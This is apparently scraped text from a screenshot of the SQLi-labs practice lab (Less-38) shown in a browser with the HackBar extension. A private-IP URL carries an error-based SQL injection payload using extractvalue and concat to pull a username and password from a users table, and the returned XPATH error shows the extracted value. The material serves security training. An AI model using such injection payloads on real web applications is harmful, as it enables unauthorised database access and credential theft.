 Welcome Dhakkan
XPATH syntax error: '~DumbDumb~'
SQLI DUMB SERIES-38
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://192.168.75.132/sql/Less-38/?id=2' and extractvalue(null,concat(0x7e,(select concat(username,password) from users limit 0,1),0x7e))%23'
Post data Referrer User Agent Cookies